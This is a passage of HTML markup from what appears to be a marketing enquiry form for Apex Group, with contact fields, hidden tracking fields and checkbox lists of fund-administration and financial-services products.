				<span id="error_for_1011401_216907pi_1011401_216907" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 email pd-text required    ">
				
					<label class="field-label" for="1011401_27084pi_1011401_27084">Email</label>
				

				<input type="text" name="1011401_27084pi_1011401_27084" id="1011401_27084pi_1011401_27084" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 27084, 'https://go.apexgroup.com/images/indicator2.gif');" />
				
				<span id="error_for_1011401_27084pi_1011401_27084" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 first_name pd-text required    ">
				
					<label class="field-label" for="1011401_27087pi_1011401_27087">First Name</label>
				

				<input type="text" name="1011401_27087pi_1011401_27087" id="1011401_27087pi_1011401_27087" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27087pi_1011401_27087" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 last_name pd-text required    ">
				
					<label class="field-label" for="1011401_27090pi_1011401_27090">Last Name</label>
				

				<input type="text" name="1011401_27090pi_1011401_27090" id="1011401_27090pi_1011401_27090" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27090pi_1011401_27090" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 job_title pd-text required    ">
				
					<label class="field-label" for="1011401_27093pi_1011401_27093">Job Title</label>
				

				<input type="text" name="1011401_27093pi_1011401_27093" id="1011401_27093pi_1011401_27093" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27093pi_1011401_27093" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 company pd-text required    ">
				
					<label class="field-label" for="1011401_27096pi_1011401_27096">Company Name</label>
				

				<input type="text" name="1011401_27096pi_1011401_27096" id="1011401_27096pi_1011401_27096" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
				<span id="error_for_1011401_27096pi_1011401_27096" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 Company_type pd-select required    ">
				
					<label class="field-label" for="1011401_27099pi_1011401_27099">Company Type</label>
				

				<select name="1011401_27099pi_1011401_27099" id="1011401_27099pi_1011401_27099" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2399298">Allocators</option>
<option value="2399301">Auditor</option>
<option value="2399304">Aviation</option>
<option value="2399307">Capital Markets Sponsor / Arranger</option>
<option value="2399310">Consultant</option>
<option value="2399313">Corporate</option>
<option value="2399316">Digital Assets</option>
<option value="2399319">Emerging Markets</option>
<option value="2399322">ETF</option>
<option value="2399325">ETP</option>
<option value="2399328">Financial Institution</option>
<option value="2399331">FoF</option>
<option value="2399334">Hedge</option>
<option value="2399337">ILS</option>
<option value="2399340">Industry Association</option>
<option value="2399343">Infrastructure</option>
<option value="2399346">Institutional Investor</option>
<option value="2399349">Insurance</option>
<option value="2399352">Lawyer - Offshore</option>
<option value="2399355">Lawyer - Onshore</option>
<option value="2399358">Listed</option>
<option value="2399361">Long Only Equities / Bonds</option>
<option value="2399364">Manager</option>
<option value="2399367">Multi-Strategy Asset Manager</option>
<option value="2399370">Mutual</option>
<option value="2399373">Placement Agent</option>
<option value="2399376">Prime Broker</option>
<option value="2399379">Private Client / Family Office</option>
<option value="2399382">Private Debt / Credit</option>
<option value="2399385">Private Equity</option>
<option value="2399388">Real Estate</option>
<option value="2399391">Secondaries</option>
<option value="2399394">Sponsor Bank</option>
<option value="2399397">Superannuation / Pension Fund</option>
<option value="2399400">Tax Advisor</option>
<option value="2399403">Technology Provider</option>
<option value="2399406">Venture Capital</option>
<option value="2399409">Wealth Manager</option>
</select>
				
				<span id="error_for_1011401_27099pi_1011401_27099" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 grid product_category pd-select required    form-field-primary">
				
					<label class="field-label" for="1011401_27102pi_1011401_27102">Product Category</label>
				

				<select name="1011401_27102pi_1011401_27102" id="1011401_27102pi_1011401_27102" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2642463">Apex Invest</option>
<option value="2642466">Business Services</option>
<option value="2642469">Capital Markets</option>
<option value="2642472">Closed-ended Structures</option>
<option value="2642475">Compliance Solutions</option>
<option value="2642478">Corporate Solutions</option>
<option value="2642481">Digital Assets</option>
<option value="2642484">ESG Services</option>
<option value="2642487">Family Office Services</option>
<option value="2642490">Financial Services</option>
<option value="2642493">Investment Advisory</option>
<option value="2642496">Open-ended Structures</option>
<option value="2642499">Technology Platforms</option>
</select>
				
				<span id="error_for_1011401_27102pi_1011401_27102" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27111pi_1011401_27111" id="1011401_27111pi_1011401_27111" value="" />
				
				<span id="error_for_1011401_27111pi_1011401_27111" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27114pi_1011401_27114" id="1011401_27114pi_1011401_27114" value="" />
				
				<span id="error_for_1011401_27114pi_1011401_27114" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27117pi_1011401_27117" id="1011401_27117pi_1011401_27117" value="" />
				
				<span id="error_for_1011401_27117pi_1011401_27117" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27120pi_1011401_27120" id="1011401_27120pi_1011401_27120" value="" />
				
				<span id="error_for_1011401_27120pi_1011401_27120" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27123pi_1011401_27123" id="1011401_27123pi_1011401_27123" value="" />
				
				<span id="error_for_1011401_27123pi_1011401_27123" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Prospect_referrer pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_27126pi_1011401_27126" id="1011401_27126pi_1011401_27126" value="Direct" />
				
				<span id="error_for_1011401_27126pi_1011401_27126" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  page_url pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_215311pi_1011401_215311" id="1011401_215311pi_1011401_215311" value="" />
				
				<span id="error_for_1011401_215311pi_1011401_215311" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Apex_Invest_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215275pi_1011401_215275">Apex Invest Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635900" id="1011401_215275pi_1011401_215275_2635900" value="2635900" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635900">Capital Raising and Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635903" id="1011401_215275pi_1011401_215275_2635903" value="2635903" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635903">Distribution Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635906" id="1011401_215275pi_1011401_215275_2635906" value="2635906" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635906">Apexinvest.io</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635909" id="1011401_215275pi_1011401_215275_2635909" value="2635909" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635909">Profilir</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635912" id="1011401_215275pi_1011401_215275_2635912" value="2635912" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635912">Events</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635915" id="1011401_215275pi_1011401_215275_2635915" value="2635915" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635915">IR and Marketing Services</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635918" id="1011401_215275pi_1011401_215275_2635918" value="2635918" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635918">B2C Investment</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635921" id="1011401_215275pi_1011401_215275_2635921" value="2635921" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635921">Investment Advisory</label></span><span><input type="checkbox" name="1011401_215275pi_1011401_215275_2635924" id="1011401_215275pi_1011401_215275_2635924" value="2635924" onchange="" /><label class="inline" for="1011401_215275pi_1011401_215275_2635924">Custodial Services</label></span></span>
				
				<span id="error_for_1011401_215275pi_1011401_215275" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Business_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215278pi_1011401_215278">Business Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635927" id="1011401_215278pi_1011401_215278_2635927" value="2635927" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635927">Accounting</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635930" id="1011401_215278pi_1011401_215278_2635930" value="2635930" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635930">Tax</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635933" id="1011401_215278pi_1011401_215278_2635933" value="2635933" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635933">Company Secretarial</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635936" id="1011401_215278pi_1011401_215278_2635936" value="2635936" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635936">Directorship</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635939" id="1011401_215278pi_1011401_215278_2635939" value="2635939" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635939">Outsourced COO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635942" id="1011401_215278pi_1011401_215278_2635942" value="2635942" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635942">Outsourced CFO</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635945" id="1011401_215278pi_1011401_215278_2635945" value="2635945" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635945">HR</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635948" id="1011401_215278pi_1011401_215278_2635948" value="2635948" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635948">Payroll</label></span><span><input type="checkbox" name="1011401_215278pi_1011401_215278_2635951" id="1011401_215278pi_1011401_215278_2635951" value="2635951" onchange="" /><label class="inline" for="1011401_215278pi_1011401_215278_2635951">Apex Business Acceleration Services (BASE)</label></span></span>
				
				<span id="error_for_1011401_215278pi_1011401_215278" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Capital_Markets_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215281pi_1011401_215281">Capital Markets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635954" id="1011401_215281pi_1011401_215281_2635954" value="2635954" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635954">Aircraft Leasing</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635957" id="1011401_215281pi_1011401_215281_2635957" value="2635957" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635957">Cash Manager and Account Bank Services</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635960" id="1011401_215281pi_1011401_215281_2635960" value="2635960" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635960">Corporate Bond</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635963" id="1011401_215281pi_1011401_215281_2635963" value="2635963" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635963">Escrow</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635966" id="1011401_215281pi_1011401_215281_2635966" value="2635966" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635966">Process Agent</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635969" id="1011401_215281pi_1011401_215281_2635969" value="2635969" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635969">Project Finance</label></span><span><input type="checkbox" name="1011401_215281pi_1011401_215281_2635972" id="1011401_215281pi_1011401_215281_2635972" value="2635972" onchange="" /><label class="inline" for="1011401_215281pi_1011401_215281_2635972">SPV Administration</label></span></span>
				
				<span id="error_for_1011401_215281pi_1011401_215281" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Close_Ended_Funds_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215284pi_1011401_215284">Closed Ended Funds Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635975" id="1011401_215284pi_1011401_215284_2635975" value="2635975" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635975">Credit strategies</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635978" id="1011401_215284pi_1011401_215284_2635978" value="2635978" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635978">Debt restructuring</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635981" id="1011401_215284pi_1011401_215284_2635981" value="2635981" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635981">Interval funds</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635984" id="1011401_215284pi_1011401_215284_2635984" value="2635984" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635984">Private Debt</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635987" id="1011401_215284pi_1011401_215284_2635987" value="2635987" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635987">Private Equity</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635990" id="1011401_215284pi_1011401_215284_2635990" value="2635990" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635990">Real Assets</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635993" id="1011401_215284pi_1011401_215284_2635993" value="2635993" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635993">Real Estate</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635996" id="1011401_215284pi_1011401_215284_2635996" value="2635996" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635996">Venture Capital</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2635999" id="1011401_215284pi_1011401_215284_2635999" value="2635999" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2635999">Loan Administration</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636002" id="1011401_215284pi_1011401_215284_2636002" value="2636002" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636002">Loan Closing</label></span><span><input type="checkbox" name="1011401_215284pi_1011401_215284_2636005" id="1011401_215284pi_1011401_215284_2636005" value="2636005" onchange="" /><label class="inline" for="1011401_215284pi_1011401_215284_2636005">Middle Office</label></span></span>
				
				<span id="error_for_1011401_215284pi_1011401_215284" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Compliance_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215287pi_1011401_215287">Compliance Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636008" id="1011401_215287pi_1011401_215287_2636008" value="2636008" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636008">Regulated Persons</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636011" id="1011401_215287pi_1011401_215287_2636011" value="2636011" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636011">Managed Due Diligence Services</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636014" id="1011401_215287pi_1011401_215287_2636014" value="2636014" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636014">Compliance Training</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636017" id="1011401_215287pi_1011401_215287_2636017" value="2636017" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636017">Superannuation Compliance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636020" id="1011401_215287pi_1011401_215287_2636020" value="2636020" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636020">Regulatory Consulting</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636023" id="1011401_215287pi_1011401_215287_2636023" value="2636023" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636023">Risk and Assurance</label></span><span><input type="checkbox" name="1011401_215287pi_1011401_215287_2636026" id="1011401_215287pi_1011401_215287_2636026" value="2636026" onchange="" /><label class="inline" for="1011401_215287pi_1011401_215287_2636026">Regulatory Reporting</label></span></span>
				
				<span id="error_for_1011401_215287pi_1011401_215287" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Corporate_Solutions_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215290pi_1011401_215290">Corporate Solutions Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636029" id="1011401_215290pi_1011401_215290_2636029" value="2636029" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636029">Aviation</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636032" id="1011401_215290pi_1011401_215290_2636032" value="2636032" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636032">Management and Domiciliation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636035" id="1011401_215290pi_1011401_215290_2636035" value="2636035" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636035">EBTs</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636038" id="1011401_215290pi_1011401_215290_2636038" value="2636038" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636038">Corporate Secretarial and Governance Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636041" id="1011401_215290pi_1011401_215290_2636041" value="2636041" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636041">Bookkeeping and Accounting Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636044" id="1011401_215290pi_1011401_215290_2636044" value="2636044" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636044">Tax Compliance Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636047" id="1011401_215290pi_1011401_215290_2636047" value="2636047" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636047">Liquidation Services</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636050" id="1011401_215290pi_1011401_215290_2636050" value="2636050" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636050">Carve-out Solutions</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636053" id="1011401_215290pi_1011401_215290_2636053" value="2636053" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636053">Legal Entity Identifier Solution</label></span><span><input type="checkbox" name="1011401_215290pi_1011401_215290_2636056" id="1011401_215290pi_1011401_215290_2636056" value="2636056" onchange="" /><label class="inline" for="1011401_215290pi_1011401_215290_2636056">EU Representative Services</label></span></span>
				
				<span id="error_for_1011401_215290pi_1011401_215290" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Digital_Assets pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215293pi_1011401_215293">Digital Assets Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636059" id="1011401_215293pi_1011401_215293_2636059" value="2636059" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636059">Tokenised Funds</label></span><span><input type="checkbox" name="1011401_215293pi_1011401_215293_2636062" id="1011401_215293pi_1011401_215293_2636062" value="2636062" onchange="" /><label class="inline" for="1011401_215293pi_1011401_215293_2636062">Digital ETPs</label></span></span>
				
				<span id="error_for_1011401_215293pi_1011401_215293" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  ESG_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215296pi_1011401_215296">ESG Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636065" id="1011401_215296pi_1011401_215296_2636065" value="2636065" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636065">Foundation and Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636068" id="1011401_215296pi_1011401_215296_2636068" value="2636068" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636068">Policy and Regulatory Compliance</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636071" id="1011401_215296pi_1011401_215296_2636071" value="2636071" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636071">Training and Workshops</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636074" id="1011401_215296pi_1011401_215296_2636074" value="2636074" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636074">Fund Manager Selection</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636077" id="1011401_215296pi_1011401_215296_2636077" value="2636077" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636077">Fund Manager Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636080" id="1011401_215296pi_1011401_215296_2636080" value="2636080" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636080">Company Reporting</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636083" id="1011401_215296pi_1011401_215296_2636083" value="2636083" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636083">Due Diligence Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636086" id="1011401_215296pi_1011401_215296_2636086" value="2636086" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636086">Data Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636089" id="1011401_215296pi_1011401_215296_2636089" value="2636089" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636089">Advisory Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636092" id="1011401_215296pi_1011401_215296_2636092" value="2636092" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636092">Impact Positive Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636095" id="1011401_215296pi_1011401_215296_2636095" value="2636095" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636095">DEI Solutions</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636098" id="1011401_215296pi_1011401_215296_2636098" value="2636098" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636098">Credit Strategies</label></span><span><input type="checkbox" name="1011401_215296pi_1011401_215296_2636101" id="1011401_215296pi_1011401_215296_2636101" value="2636101" onchange="" /><label class="inline" for="1011401_215296pi_1011401_215296_2636101">Climate and Carbon Services</label></span></span>
				
				<span id="error_for_1011401_215296pi_1011401_215296" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Family_Office_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215299pi_1011401_215299">Family Office Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636104" id="1011401_215299pi_1011401_215299_2636104" value="2636104" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636104">FO Governance</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636107" id="1011401_215299pi_1011401_215299_2636107" value="2636107" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636107">Foundation Council Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636110" id="1011401_215299pi_1011401_215299_2636110" value="2636110" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636110">Trust, Company and Foundation Admin</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636113" id="1011401_215299pi_1011401_215299_2636113" value="2636113" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636113">Managed Trust Services</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636116" id="1011401_215299pi_1011401_215299_2636116" value="2636116" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636116">Private Trust</label></span><span><input type="checkbox" name="1011401_215299pi_1011401_215299_2636119" id="1011401_215299pi_1011401_215299_2636119" value="2636119" onchange="" /><label class="inline" for="1011401_215299pi_1011401_215299_2636119">Estate Admin</label></span></span>
				
				<span id="error_for_1011401_215299pi_1011401_215299" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Financial_Services_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215302pi_1011401_215302">Financial Services Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636122" id="1011401_215302pi_1011401_215302_2636122" value="2636122" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636122">Cash Management</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636125" id="1011401_215302pi_1011401_215302_2636125" value="2636125" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636125">Brokerage</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636128" id="1011401_215302pi_1011401_215302_2636128" value="2636128" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636128">Digital Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636131" id="1011401_215302pi_1011401_215302_2636131" value="2636131" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636131">Traditional Banking</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636134" id="1011401_215302pi_1011401_215302_2636134" value="2636134" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636134">Management Company</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636137" id="1011401_215302pi_1011401_215302_2636137" value="2636137" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636137">Full Depositary</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636140" id="1011401_215302pi_1011401_215302_2636140" value="2636140" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636140">Depositary Lite</label></span><span><input type="checkbox" name="1011401_215302pi_1011401_215302_2636143" id="1011401_215302pi_1011401_215302_2636143" value="2636143" onchange="" /><label class="inline" for="1011401_215302pi_1011401_215302_2636143">Custody</label></span></span>
				
				<span id="error_for_1011401_215302pi_1011401_215302" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Open_Ended_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215305pi_1011401_215305">Open Ended Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636146" id="1011401_215305pi_1011401_215305_2636146" value="2636146" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636146">ETP</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636149" id="1011401_215305pi_1011401_215305_2636149" value="2636149" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636149">Traditional</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636152" id="1011401_215305pi_1011401_215305_2636152" value="2636152" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636152">Hedge</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636155" id="1011401_215305pi_1011401_215305_2636155" value="2636155" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636155">Pension Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636158" id="1011401_215305pi_1011401_215305_2636158" value="2636158" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636158">Insurance Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636161" id="1011401_215305pi_1011401_215305_2636161" value="2636161" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636161">Mutual Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636164" id="1011401_215305pi_1011401_215305_2636164" value="2636164" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636164">Hybrid Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636167" id="1011401_215305pi_1011401_215305_2636167" value="2636167" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636167">Middle Office</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636170" id="1011401_215305pi_1011401_215305_2636170" value="2636170" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636170">Risk Reporting</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636173" id="1011401_215305pi_1011401_215305_2636173" value="2636173" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636173">Treasury</label></span></span>
				
				<span id="error_for_1011401_215305pi_1011401_215305" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Technology_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215308pi_1011401_215308">Technology Products</label>
				

